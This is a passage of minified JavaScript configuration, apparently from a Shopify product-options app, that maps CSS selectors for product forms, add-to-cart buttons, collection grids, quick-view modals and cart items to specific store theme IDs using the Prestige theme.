.owl-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.halo-collection-content .product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form[action*=\"/cart/add\"],quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"]"},"cart":{"form":["[data-gpo-cart-form]","[data-section-type=\"cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .CartItem","details":".CartItem__Meta","quantity":{"wrapper":".QuantitySelector","input":".QuantitySelector input","decrease":".QuantitySelector .QuantitySelector__Button:first-child","increase":".QuantitySelector .QuantitySelector__Button:last-child"},"removeButton":".CartItem__Remove"}},{"lineItem":{"key":".cart-page tbody tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":"line-item-quantity","input":"quantity-selector input","decrease":"quantity-selector .quantity-selector__button:first-child","increase":"quantity-selector .quantity-selector__button:last-child"},"removeButton":"quantity-selector+a"}}]},"theme_store_id":855,"theme_name":"Prestige"}; }if (Shopify.theme.id == 155894841687) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","[data-block-type=\"buy-buttons\"] form[action*=\"/cart/add\"]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.Product__Info .ProductMeta__Price:not(.Price--compareAt),.ProductForm__AddToCart span.Button__SeparatorDot+span,.product-info .price-list sale-price","compareAtPrice":"[data-gpo-product-compare-at-price],.Product__Info .ProductMeta__Price.Price--compareAt,.product-info .price-list compare-at-price","variantWrapper":".ProductForm__Option:not(.no-js)","variantSelector":"[name=id]","variantActivator":".Popover .Popover__Content .Popover__Value,.ProductForm__Option .HorizontalList input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"data-action","value":"add-to-cart"},{"key":"data-action","value":"notification"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","[data-section-type=\"cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .CartItem","details":".CartItem__Meta","quantity":{"wrapper":".QuantitySelector","input":".QuantitySelector input","decrease":".QuantitySelector .QuantitySelector__Button:first-child","increase":".QuantitySelector .QuantitySelector__Button:last-child"},"removeButton":".CartItem__Remove"}},{"lineItem":{"key":".cart-page tbody tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":"line-item-quantity","input":"quantity-selector input","decrease":"quantity-selector .quantity-selector__button:first-child","increase":"quantity-selector .quantity-selector__button:last-child"},"removeButton":"quantity-selector+a"}}]},"theme_store_id":855,"theme_name":"Prestige"}; }if (Shopify.theme.id == 155926724951) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","[data-block-type=\"buy-buttons\"] form[action*=\"/cart/add\"]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],.product-sticky-bar .buy-buttons button.button"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.Product__Info .ProductMeta__Price:not(.Price--compareAt),.ProductForm__AddToCart span.Button__SeparatorDot+span,.product-info .price-list sale-price","compareAtPrice":"[data-gpo-product-compare-at-price],.Product__Info .ProductMeta__Price.Price--compareAt,.product-info .price-list compare-at-price","variantWrapper":".ProductForm__Option:not(.no-js),[data-block-type=\"variant-picker\"]","variantSelector":"[data-gpo-product-variant-selector],[data-block-id=\"buy_buttons\"] product-form form [name=id],[data-block-type=\"buy-buttons\"] [name=id],.Product__Info [name=id],product-form form[data-gpo-product-form] [name=id]","variantActivator":".Popover .Popover__Content .Popover__Value,.ProductForm__Option .HorizontalList input,[data-block-type=\"variant-picker\"] input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"data-action","value":"add-to-cart"},{"key":"data-action","value":"notification"}]}},"collection":{"wrapper":".collection,featured-collections-carousel","item":"product-list product-card,product-list scroll-carousel","productLink":".product-card__media","quickViewActivator":".product-card__quick-add-button","quickViewProductForm":"quick-buy-modal [data-block-type=\"buy-buttons\"] form"},"cart":{"form":["[data-gpo-cart-form]","[data-section-type=\"cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .CartItem","details":".CartItem__Meta","quantity":{"wrapper":".QuantitySelector","input":".QuantitySelector input","decrease":".QuantitySelector .QuantitySelector__Button:first-child","increase":".QuantitySelector .QuantitySelector__Button:last-child"},"removeButton":".CartItem__Remove"}},{"lineItem":{"key":".cart-page tbody tr,.cart-page tbody tr,.cart-page .cart-item","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":"line-item-quantity","input":"quantity-selector input","decrease":"quantity-selector .quantity-selector__button:first-child","increase":"quantity-selector .quantity-selector__button:last-child"},"removeButton":"quantity-selector+a,td:last-child>a"}}]},"theme_store_id":855,"theme_name":"Prestige"}; }if (Shopify.theme.id == 159482380631) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"@click","value":"addToCart($event)"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop 